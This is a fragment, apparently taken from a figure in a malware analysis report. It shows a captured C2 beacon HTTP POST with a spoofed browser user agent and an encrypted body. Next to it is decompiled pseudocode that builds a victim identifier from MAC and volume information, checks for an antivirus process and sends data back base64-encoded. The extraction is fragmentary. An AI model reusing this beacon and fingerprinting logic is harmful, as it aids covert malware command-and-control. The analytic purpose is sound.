 POST /%E6%89%98%E8%BF%90%E4%B8%93%E7%BA%BF/?cddfE A1f HTTP/1.1
Accept: y, ,
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: www. .com
Content-Length: 560
Cache-Control: no-cache
i/
yXXUyWIERfZnoxZiZ6NE5ORDpUJwA=X07LzckPWRWP3hhcgA=8y0NcFxvXur9ip1qU61daGOSgkwUYOoJ1UsiQKU9xbpKGgQeWCkkgjere
AqSKKrZoxZTm/Lmq2LbsIe0k0ldeiF2tl+IO7U4aKqr5l0ZtORBk6bjqmA9z2xAdBgtXbjsWOwduHFlMCxLiLvDOmO5UjuwQxgK3E1/
wqyRGQMy2sV1qismZ2ssrOJvxkd2GesP56h4NhTfAQAa+A7ncpBwEKdhkCWdr1eepNCjkRQoRFgGSeE/XY67rRZA4V9xe5HHI7N1wpyP8/
+9oLnRH6a25Ghvv+GYldgjlp8IInttZYI1slo/j8sK/zvW9+hPqPW+5CpJW6nyVyaOk6e1Qb
+Y6QXhh95K4ix9ngrvej15OFCHM3e0iOaPJz+ylwbbrbFcNVlPKEInXnPgptcqIsBF33i2IUr5WQItr5pR50924M0xQ7AA
+nRjqRGGrCr7cGBNtjvHC5S2doDPMDB7c2FVS8NJurBE0SZQA9InipDBq7a43qSYZMLku+ZtbdVMV
Hardcode header
Modify mac addr+vol info
Original data Modify data
000c29dd1f90ECE1ADB cddfECEADB
LOBYTE(?_var) = 0;
v122 = 15;
url___merge(&?_var, 0xFFFFFFFF, 0, &dword_41EEC4);
string_parser(&?_var, L"?", 1u);
string_parser(&?_var, byte_41FE28, strlen(byte_41FE28));
size = 4;
v33 = "=hmo";
if ( get_data_true ) // 372 bytes
v33 = "=A1f";
string_parser(&?_var, v33, size);
file_get_and_info = CreateThread(0, 0, detect_PccNt, 0, 0, 0);
encrypt_autorun_command = send_back_base64;